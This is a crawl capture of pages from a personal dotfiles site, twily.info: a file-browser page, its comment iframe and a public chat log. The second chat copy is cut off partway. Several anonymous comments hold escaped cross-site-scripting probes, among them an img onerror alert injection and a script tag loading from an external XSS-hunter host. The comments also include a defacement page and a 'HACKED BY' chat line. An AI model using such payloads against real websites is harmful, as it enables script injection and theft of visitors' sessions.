

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/www/chat/user.log
body_size: 2550
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--

    Author: Twily                                2015-2022
    http://twily.info/

    Syntax Highlighting
    https://highlightjs.org/
    https://github.com/wcoder/highlightjs-line-numbers.js/

    Flattr Icons
    https://github.com/NitruxSA/flattr-icons

    Twilight Vector
    http://racer437.deviantart.com/art/Twilight-Sparkle-Vector-321236369

    Other Sources:
    http://stackoverflow.com/questions/1173194/select-all-div-text-with-single-mouse-click
    http://stackoverflow.com/questions/1060008/is-there-a-way-to-detect-if-a-browser-window-is-not-currently-active
    http://stackoverflow.com/questions/260857/changing-website-favicon-dynamically

-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Twily's dotfiles for desktop customization/ricing">
<meta name="keywords" content="dotfiles,rice,customization,desktop,user.log">
<title>twily.info ~/www/chat/user.log</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name='viewport' content='width=device-width,initial-scale=1'>

<link id="favicon" rel="shortcut icon" href="/favicon.ico?v=2" />
<link rel="stylesheet" type="text/css" href="/css/style.css?v=2.94" />
<link rel="stylesheet" type="text/css" href="/css/highlight.css?v=5" />
<script type="text/javascript">
var smallscreen=false;
</script>
<script type="text/javascript" src="/js/main.js?v=1.93"></script>

</head>
<body onload="init();">

<div id="twily"></div>

<div id="container" onmousedown="bodytouch();" ontouchstart="bodytouch();">
<a class="btn bb" href="/" target="_self">~</a><a class="btn bb" href="/www/" target="_self">www</a><a class="btn bb selected" href="/www/chat/" target="_self">chat</a>
<div class="action" id="dirbtn2" style="display: none;">
    <span class="items">9 items</span>
 • <a class="btn bb" href="/d/www/chat/" target="_blank">Download ./*</a>
</div>
<hr />
<div class="action" id="dirbtn">
    <span class="items">9 items</span>
 • <a class="btn bb" href="/d/www/chat/" target="_blank">Download ./*</a>
</div>
<div style="clear: both;"></div>
<br />
<div id="browse">
    <a class="dir" href="/www/" target="_self"><div class="icon"><img src="/img/folder-up.png" onload="this.style.visibility='visible';" /></div>..</a>
    <a class="dir" href="/www/chat/css/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>css</a>
    <a class="dir" href="/www/chat/js/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>js</a>
    <a class="dir" href="/www/chat/php/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>php</a>
    <a class="file" href="/www/chat/chat.log#view" target="_self"><div class="icon"><img src="/img/text.png" onload="this.style.visibility='visible';" /></div>chat.log</a>
    <a class="file" href="/www/chat/index.php#view" target="_self"><div class="icon"><img src="/img/xml.png" onload="this.style.visibility='visible';" /></div>index.php</a>
    <a class="file" href="/www/chat/list.log#view" target="_self"><div class="icon"><img src="/img/text.png" onload="this.style.visibility='visible';" /></div>list.log</a>
    <a class="file" href="/www/chat/post.php#view" target="_self"><div class="icon"><img src="/img/xml.png" onload="this.style.visibility='visible';" /></div>post.php</a>
    <a class="file" href="/www/chat/read.php#view" target="_self"><div class="icon"><img src="/img/xml.png" onload="this.style.visibility='visible';" /></div>read.php</a>
    <a class="file selected" href="/www/chat/user.log#view" target="_self"><div class="icon"><img src="/img/text.png" onload="this.style.visibility='visible';" /></div>user.log</a>
</div>
<div id="view"></div>
<br /><hr />
<a class="btn bt" href="#" target="_self">chat</a><a class="btn bt selected" href="/www/chat/user.log#view" target="_self">user.log</a>
<div class="action">
<span class="statsf2"><span class="fsize">27 B</span>•&nbsp;<span class="fviews">2 250</span>•&nbsp; <span class="lastm" style="color: rgb(96,97,99);" title="Last modified March 5th, 2020 11:26 CET">5 years ago</span>•&nbsp; </span>
<a class="btn bt" href="/d/www/chat/user.log" target="_blank">Download</a><a class="btn bt" href="/s/www/chat/user.log" target="_blank">Raw</a><a class="btn bt" href="/www/chat/" target="_self">Close</a>
</div>
<div style="clear: both;"></div>
<div class="statsf">
<span class="lastm" style="color: rgb(96,97,99);" title="Last modified March 5th, 2020 11:26 CET">5 years ago</span>•&nbsp; <span class="fviews">2 250</span>
</div>
<script type="text/javascript" src="/js/highlight.min.js?v=1"></script>
<script type="text/javascript" src="/js/highlightjs-line-numbers.min.js?v=1"></script>
<script type="text/javascript">
//hljs.configure({useBR: true,tabReplace: '    ',classPrefix: ''});
//hljs.initHighlightingOnLoad();
//hljs.initLineNumbersOnLoad();
if(typeof hljs!=='undefined') {
    hljs.configure({forceLineNumberOnSingleLine: true,tabReplace: '    ',classPrefix: ''});
}
</script>
<br /><a class="btn bt" href="javascript:selectText();" target="_self">{}</a><center>
<pre id="text" onmouseover="zindex(this.id);" onclick="zindex(this.id);"><code id="code">15834039868176c1guest332
</code></pre><br />

<a class="btn bb" id="top" href="#" target="_self">Top</a>
<hr />
</center>
<script type="text/javascript">function contact(x) { window.location.href='mailto:'+x.replace(' at ','@').replace(' dot ','.'); }</script>
<div id="copyleft"><span class="cleft"><a class="btn bb" href="https://en.wikipedia.org/wiki/Copyleft" target="_blank">©</a></span><a class="btn bt" href="/" target="_self">twily.info</a> 2013 - 2026</div>
<div id="contact"><a class="btn bt" href="javascript:contact('twily at twily dot info');" target="_self">twily at twily dot info</a></div>
<br /><br /><br /><iframe src="/comment/?f=8c040a45077c412af95b05076f1712cf25d02f8a46d9e126a6f6b642f7fe2a05" id="comment" onload="loadCmt('comment');"></iframe><div id="visits">2 578 189 visits</div>
</div>

<script type="text/javascript">
var root="";

var lt,l=true;
function createChat() {
    var i=document.createElement("iframe");
    i.id="chat";
    i.src="/"+root+"chat/";
    i.scrolling="no";
    i.onmouseover=function() { zindex(i.id); };
    i.onload=function() {
        i.style.visibility="visible";
        if(l) {
            clearTimeout(lt);
            lt=setTimeout(function() { i.src=i.src; l=false; },1000);
        }
    };
    document.body.appendChild(i);
}

if(window.addEventListener) window.addEventListener("load",createChat,false);
else if(window.attachEvent) window.attachEvent("onload",createChat);
else                        window.onload=createChat;

function restore_chat() {
    $('chat').contentWindow.document.getElementById('nick').value="/exit";
    $('chat').contentWindow.post();
    document.getElementsByTagName('body')[0].removeChild($('chat'));
    createChat();
}
</script>
<a id="chat_restore" class="btn" href="javascript:restore_chat();" target="_self">...</a>

<a id="top_arrow" class="btn arrow bt" href="#view" target="_self">^</a>
<a id="bot_arrow" class="btn arrow bb" href="#comment" target="_self">v</a>

<div id="control" onmouseenter="showBar();" onmouseleave="hideBar();" style="/*display: none;*/ z-index: 4000;">
    <label>Auto-scroll</label>
    <input type="button" value="Up" id="btnScrollU" onclick="toggleScroll('Up');" />
    <input type="button" value="Down" id="btnScrollD" onclick="toggleScroll('Down');" />
    <input type="button" value="-" onclick="changeSpeed(-1);" />
    <input type="button" value="+" onclick="changeSpeed(1);" />
    <span id="scrollSpeed" style="display: none;"></span>
    <!--<div style="float: right;">
        <input type="range" min="0" max="200" value="0" onchange="changeBorder(this.value);" />
    </div>-->
</div>


<script type="text/javascript">
setTimeout(async function() {
    if(typeof hljs!=='undefined') {
        var blocks=document.getElementsByTagName('code');
        if(blocks.length>0) {
            hljs.highlightBlock(blocks[0]);
            hljs.lineNumbersBlock(blocks[0]);
        }
    }
});
setTimeout(function() { hideBar(); },1000);
</script>

<script type="text/javascript">
var tabTime=0;
var tabRefS=60*60*4; // seconds in background inactive before a force refresh trigger on re-entry
document.addEventListener("visibilitychange", function() {
   if (document.hidden){
        //console.log("Browser tab is hidden")
        tabTime=new Date().getTime();
   } else {
        //console.log("Browser tab is visible")
        var nTime=new Date().getTime();
        if(nTime-tabTime>(tabRefS*1000) && tabTime!=0) {
            location.reload();
        } else {
            tabTime=0;
        }
   }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/comment/?f=8c040a45077c412af95b05076f1712cf25d02f8a46d9e126a6f6b642f7fe2a05
body_size: 772
content:
<!DOCTYPE html>
<!--

    Author:        Twily                                        2016
    Website:       http://twily.info/
    Compatibility: Mozilla Firefox, Internet Explorer, Google Chrome

-->
<html>
<head>
<title>twily.info :: comment section</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="./css/style.css?v=1.52" />
<script type="text/javascript" src="./js/main.js?v=1.48"></script>
<script type="text/javascript">
var comments=[
    [1500878848533,-1,"Anonymous","&lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 4.01//EN&quot; &quot;http://www.w3.org/TR/html4/strict.dtd&quot;&gt;<br />&lt;html&gt;&lt;head&gt;&lt;meta content=&quot;text/html; charset=ISO-8859-1&quot; http-equiv=&quot;content-type&quot;&gt;&lt;title&gt;mastera-lmriki&lt;/title&gt;&lt;/head&gt;&lt;body style=&quot;color: rgb(0, 0, 0);&quot; alink=&quot;#ee0000&quot; link=&quot;#0000ee&quot; vlink=&quot;#551a8b&quot;&gt;&lt;div style=&quot;text-align: center; background-color: black;&quot;&gt;&lt;big&gt;&lt;big&gt;&lt;big style=&quot;font-family: Andalus;&quot;&gt;&lt;big&gt;&lt;span style=&quot;color: silver;&quot;&gt;&lt;span style=&quot;color: red;&quot;&gt;by&lt;/span&gt; &lt;span style=&quot;font-family: Gill Sans Ultra Bold Condensed;&quot;&gt;hacked&lt;/span&gt;&lt;/span&gt; &lt;/big&gt;&lt;/big&gt;&lt;span style=&quot;color: silver; font-family: Arial Rounded MT Bold;&quot;&gt;&lt;big&gt;&lt;big&gt;master&lt;span style=&quot;color: rgb(153, 0, 0);&quot;&gt;-&lt;/span&gt;&lt;span style=&quot;font-family: Arial Unicode MS;&quot;&gt;almriki&lt;/span&gt;&lt;/big&gt;&lt;/big&gt;&lt;/span&gt;&lt;/big&gt;&lt;/big&gt;&lt;span style=&quot;font-weight: bold;&quot;&gt;&lt;br&gt;&lt;span style=&quot;color: rgb(51, 51, 51);&quot;&gt;_________________________________&lt;/span&gt;&lt;br&gt;&lt;big style=&quot;font-family: Yu Gothic UI Light; color: rgb(0, 0, 102);&quot;&gt;&lt;big&gt;faild to protect &lt;span style=&quot;color: rgb(255, 102, 102); font-family: Wide Latin;&quot;&gt;&lt;span style=&quot;color: rgb(102, 102, 102);&quot;&gt;system.&lt;br&gt;&lt;br&gt;&lt;/span&gt;&lt;img style=&quot;width: 500px; height: 500px;&quot; alt=&quot;&quot; src=&quot;https://d.top4top.net/p_563azama1.jpg&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span style=&quot;color: rgb(51, 153, 153);&quot;&gt;;&lt;span style=&quot;font-family: Sitka Small;&quot;&gt;&amp;#1605;&amp;#1588;&amp;#1575;&amp;#1603;&amp;#1587; &amp;#1575;&amp;#1604;&amp;#1587;&amp;#1608;&amp;#1585;&amp;#1610;&lt;/span&gt;&lt;br&gt;;&lt;br&gt;;&lt;span style=&quot;font-family: Stencil;&quot;&gt;dark wab&lt;br&gt;_______&lt;br&gt;&lt;span style=&quot;color: rgb(153, 153, 153);&quot;&gt;;&lt;span style=&quot;color: rgb(0, 102, 0); font-family: PT Bold Stars;&quot;&gt;snap&lt;/span&gt;:DA7ooh-145&lt;/span&gt; __ &lt;span style=&quot;color: rgb(0, 102, 0); font-family: Segoe UI Semibold;&quot;&gt;insta&lt;/span&gt;:ntq2&lt;br&gt;________________________________&lt;br&gt;&lt;span style=&quot;color: rgb(51, 0, 153);&quot;&gt;see you...&lt;/span&gt;&lt;br&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/big&gt;&lt;/big&gt;&lt;/span&gt;&lt;span style=&quot;color: silver;&quot;&gt;&lt;/span&gt;&lt;/div&gt;&lt;/body&gt;&lt;/html&gt;"],
    [1613807417379,-1,"Anonymous","а че это тут делает<br />"],
    [1621191204389,-1,"Anonymous","&quot;&gt;&lt;svg&gt;"],
    [1621191231656,1621191204389,"Anonymous","&quot;&gt;&lt;/script&gt;&lt;/title&gt;&lt;img src=x onerror=alert(9)&gt;"],
    [1621191298118,-1,"Anonymous","&quot;&gt;&lt;script src=https://hol.xss.ht&gt;&lt;/script&gt;"],
];

var lLimit=10;
var tLimit=512;
var nMax=16;
var tMax=4096;
var lName="";
var cid="8c040a45077c412af95b05076f1712cf25d02f8a46d9e126a6f6b642f7fe2a05";
var tid=1769846756;
var tzone="CET";
/*window.onmessage=function(e) {
    alert(e.data);
}*/
</script>
</head>
<body onload="init();">

<br />
<span id="cmtStat">Comments (5):</span>
<div id="comments"></div>

</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/chat/
body_size: 1468
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--

    Author: Twily                                                                                              2015
    http://twily.info/

    Sources:
    http://stackoverflow.com/questions/3234580/read-a-file-backwards-line-by-line-using-fseek
    http://stackoverflow.com/questions/2450850/read-and-write-to-a-file-while-keeping-lock
    http://www.hackingwithphp.com/8/11/0/locking-files-with-flock
    http://www.w3schools.com/ajax/ajax_xmlhttprequest_send.asp
    http://stackoverflow.com/questions/8567114/how-to-make-an-ajax-call-without-jquery
    http://stackoverflow.com/questions/14958735/what-is-the-plain-javascript-equivalent-of-this-jquery-ajax-call
    http://stackoverflow.com/questions/43044/algorithm-to-randomly-generate-an-aesthetically-pleasing-color-palette
    http://stackoverflow.com/questions/17656623/position-absolute-scrolling
    http://stackoverflow.com/questions/30329031/absolute-bottom-position-in-scroll-div
    http://stackoverflow.com/questions/11076975/insert-text-into-textarea-at-cursor-position-javascript
    http://stackoverflow.com/questions/2896626/switch-statement-for-string-matching-in-javascript
    https://css-tricks.com/snippets/php/find-urls-in-text-make-links/#comment-227719
    http://www.aaronpeters.nl/blog/iframe-loading-techniques-performance

-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>twily.info :: chat</title>

<link rel="stylesheet" type="text/css" href="./css/style.css?v=4.10" />
<script type="text/javascript" src="./js/main.js?v=2.26"></script>
</head>
<body onload="init();">

<div id="qbox">
<div style="text-align: right;">?</div>
<ul>
    <li><a href="javascript:q('list',1);" target="_self">/list</a></li>
    <li><a href="javascript:q('me ',0);" target="_self">/me %m</a></li>
    <li><a href="javascript:q('pm ',0);" target="_self">/pm %n %m</a></li>
    <li><a href="javascript:q('seen ',0);" target="_self">/seen %n</a></li>
    <li><a href="javascript:q('size',1);" target="_self">/size</a></li>
    <li><a href="javascript:q('refresh',1);" target="_self">/refresh</a></li>
    <li><a href="javascript:q('clear',1);" target="_self">/clear</a></li>
    <li><a href="javascript:q('leave',1);" target="_self">/leave</a></li>
    <li><a href="javascript:q('help',1);" target="_self">/help</a></li>
    <li><a href="javascript:o('//twily.info/bitly/');" target="_self">/bitly</a></li>
</ul>
</div>

<!--<div id="container" onmousedown="focusMsg(event,1);" onmouseup="focusMsg(event,2);">-->
<div id="container">
<div id="wrapper">
<div id="log">
<span class="past">---- <span style="color: #bd7592;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws:</b> </span>hellooooo</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #87aa99;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #87aa99;" onclick="reply('twily');"><b>twily:</b> </span>I will be deleting the website soon, please take backups.</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b78891;" onclick="reply('twily');"><b>twily:</b> </span>i&#039;m getting impersonated on my own site now, only took 10 years xP and sites going nowhere, unless i&#039;m late on my bills, which i always am x)</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #79aa8b;" onclick="reply('hi');"><b>hi</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #79aa8b;" onclick="reply('hi');"><b>hi:</b> </span>hi</span><br>
<span class="past">---- <span style="color: #79aa8b;" onclick="reply('hi');"><b>hi</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #8c7c79;" onclick="reply('hello');"><b>hello</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #8c7c79;" onclick="reply('hello');"><b>hello:</b> </span>vruh</span><br>
<span class="past">---- <span style="color: #9d94c0;" onclick="reply('hex');"><b>hex</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #9d94c0;" onclick="reply('hex');"><b>hex:</b> </span>hey ana, watching from twily.info</span><br>
<span class="past">---- <span style="color: #ad79ae;" onclick="reply('helloo');"><b>helloo</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #ad79ae;" onclick="reply('helloo');"><b>helloo:</b> </span>hi guys</span><br>
<span class="past">---- <span style="color: #ad79ae;" onclick="reply('helloo');"><b>helloo</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334:</b> </span>l</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #80aba5;" onclick="reply('ligma');"><b>ligma</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #a0ab92;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #a0ab92;" onclick="reply('twily');"><b>twily:</b> </span>top 10 real twily moments</span><br>
<span class="past">---- <span style="color: #7bc0a4;" onclick="reply('hello');"><b>hello</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #7bc0a4;" onclick="reply('hello');"><b>hello</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #6f718a;" onclick="reply('guest939');"><b>guest939</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #6f718a;" onclick="reply('guest939');"><b>guest939:</b> </span>HACKED BY D4NXPLO1T</span><br>
<span class="past">---- <span style="color: #6f718a;" onclick="reply('guest939');"><b>guest939</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #9dbcb7;" onclick="reply('love');"><b>love</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #9dbcb7;" onclick="reply('love');"><b>love:</b> </span>love twily</span><br>
<span class="past">---- <span style="color: #9dbcb7;" onclick="reply('love');"><b>love</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #93b56e;" onclick="reply('plup');"><b>plup</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #93b56e;" onclick="reply('plup');"><b>plup</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #b2a57d;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b2a57d;" onclick="reply('twily');"><b>twily:</b> </span>&lt;3 and happy new year x)</span><br>
<span class="past"><span style="color: #b2a57d;" onclick="reply('twily');"><b>twily:</b> </span> <a href="https://twily.info/landscape/" target="_blank">https://twily.info/landscape/</a> </span><br>
<span class="past">---- <span style="color: #b2a57d;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #9e97a2;" onclick="reply('guest713');"><b>guest713</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #9e97a2;" onclick="reply('guest713');"><b>guest713</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #ae7096;" onclick="reply('W');"><b>W</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #ae7096;" onclick="reply('W');"><b>W:</b> </span>W twilly</span><br>
<span class="past">---- <span style="color: #ae7096;" onclick="reply('W');"><b>W</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #78b6b4;" onclick="reply('guest768');"><b>guest768</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #78b6b4;" onclick="reply('guest768');"><b>guest768</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #a1ba86;" onclick="reply('what');"><b>what</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #a1ba86;" onclick="reply('what');"><b>what:</b> </span>is this site</span><br>

---- ^ Last <50> messages.<br>
---- Users online: (0+1).<br>
---- Use <a class="cmd" href="javascript:q('help',1);" target="_self">/help</a> or <a class="cmd" href="javascript:q('?',1);" target="_self">/?</a> to list available commands.<br>
</div>
</div>
</div>

<input type="text" id="nick" value="" placeholder="Type a nick to join this (public) chat..." autocomplete="off" maxlength="300" onkeypress="handle(event);" onfocus="this.value=this.value" />
<input type="button" id="enter" class="btn" value="Join" onclick="post();" />

<script type="text/javascript">
window.addEventListener('message',function(event) {
    var data=event.data.split(" ");
    if(data[0]=="autosign" && $('nick')) { $('nick').value=data[1]; post(); }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/chat/
body_size: 1480
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--

    Author: Twily                                                                                              2015
    http://twily.info/

    Sources:
    http://stackoverflow.com/questions/3234580/read-a-file-backwards-line-by-line-using-fseek
    http://stackoverflow.com/questions/2450850/read-and-write-to-a-file-while-keeping-lock
    http://www.hackingwithphp.com/8/11/0/locking-files-with-flock
    http://www.w3schools.com/ajax/ajax_xmlhttprequest_send.asp
    http://stackoverflow.com/questions/8567114/how-to-make-an-ajax-call-without-jquery
    http://stackoverflow.com/questions/14958735/what-is-the-plain-javascript-equivalent-of-this-jquery-ajax-call
    http://stackoverflow.com/questions/43044/algorithm-to-randomly-generate-an-aesthetically-pleasing-color-palette
    http://stackoverflow.com/questions/17656623/position-absolute-scrolling
    http://stackoverflow.com/questions/30329031/absolute-bottom-position-in-scroll-div
    http://stackoverflow.com/questions/11076975/insert-text-into-textarea-at-cursor-position-javascript
    http://stackoverflow.com/questions/2896626/switch-statement-for-string-matching-in-javascript
    https://css-tricks.com/snippets/php/find-urls-in-text-make-links/#comment-227719
    http://www.aaronpeters.nl/blog/iframe-loading-techniques-performance

-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>twily.info :: chat</title>

<link rel="stylesheet" type="text/css" href="./css/style.css?v=4.10" />
<script type="text/javascript" src="./js/main.js?v=2.26"></script>
</head>
<body onload="init();">

<div id="qbox">
<div style="text-align: right;">?</div>
<ul>
    <li><a href="javascript:q('list',1);" target="_self">/list</a></li>
    <li><a href="javascript:q('me ',0);" target="_self">/me %m</a></li>
    <li><a href="javascript:q('pm ',0);" target="_self">/pm %n %m</a></li>
    <li><a href="javascript:q('seen ',0);" target="_self">/seen %n</a></li>
    <li><a href="javascript:q('size',1);" target="_self">/size</a></li>
    <li><a href="javascript:q('refresh',1);" target="_self">/refresh</a></li>
    <li><a href="javascript:q('clear',1);" target="_self">/clear</a></li>
    <li><a href="javascript:q('leave',1);" target="_self">/leave</a></li>
    <li><a href="javascript:q('help',1);" target="_self">/help</a></li>
    <li><a href="javascript:o('//twily.info/bitly/');" target="_self">/bitly</a></li>
</ul>
</div>

<!--<div id="container" onmousedown="focusMsg(event,1);" onmouseup="focusMsg(event,2);">-->
<div id="container">
<div id="wrapper">
<div id="log">
<span class="past">---- <span style="color: #bd7592;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws:</b> </span>hellooooo</span><br>
<span class="past">---- <span style="color: #b0a581;" onclick="reply('miawnpaws');"><b>miawnpaws</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #87aa99;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #87aa99;" onclick="reply('twily');"><b>twily:</b> </span>I will be deleting the website soon, please take backups.</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b78891;" onclick="reply('twily');"><b>twily:</b> </span>i&#039;m getting impersonated on my own site now, only took 10 years xP and sites going nowhere, unless i&#039;m late on my bills, which i always am x)</span><br>
<span class="past">---- <span style="color: #b78891;" onclick="reply('twily');"><b>twily</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #79aa8b;" onclick="reply('hi');"><b>hi</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #79aa8b;" onclick="reply('hi');"><b>hi:</b> </span>hi</span><br>
<span class="past">---- <span style="color: #79aa8b;" onclick="reply('hi');"><b>hi</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #8c7c79;" onclick="reply('hello');"><b>hello</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #8c7c79;" onclick="reply('hello');"><b>hello:</b> </span>vruh</span><br>
<span class="past">---- <span style="color: #9d94c0;" onclick="reply('hex');"><b>hex</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #9d94c0;" onclick="reply('hex');"><b>hex:</b> </span>hey ana, watching from twily.info</span><br>
<span class="past">---- <span style="color: #ad79ae;" onclick="reply('helloo');"><b>helloo</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #ad79ae;" onclick="reply('helloo');"><b>helloo:</b> </span>hi guys</span><br>
<span class="past">---- <span style="color: #ad79ae;" onclick="reply('helloo');"><b>helloo</b> </span>has left the chat.</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334:</b> </span>l</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #bc739f;" onclick="reply('guest334');"><b>guest334</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #80aba5;" onclick="reply('ligma');"><b>ligma</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #a0ab92;" onclick="reply('twily');"><b>twily</b> </span>has joined the chat.</span><br>
